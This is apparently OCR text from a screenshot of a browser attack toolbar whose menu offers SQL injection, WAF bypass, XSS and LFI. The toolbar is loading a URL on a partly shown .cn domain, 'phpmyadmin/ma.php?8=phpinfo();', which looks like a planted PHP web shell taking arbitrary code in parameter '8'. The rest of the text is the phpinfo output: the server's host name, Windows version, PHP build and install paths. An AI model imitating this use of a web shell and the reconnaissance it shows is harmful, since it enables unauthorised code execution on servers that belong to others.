 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
.cn/phpmyadmin/ma.php?8=phpinfo();
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.6.27
php
System Windows NT WIN-FOIHHTO5ZS1 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack
1) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226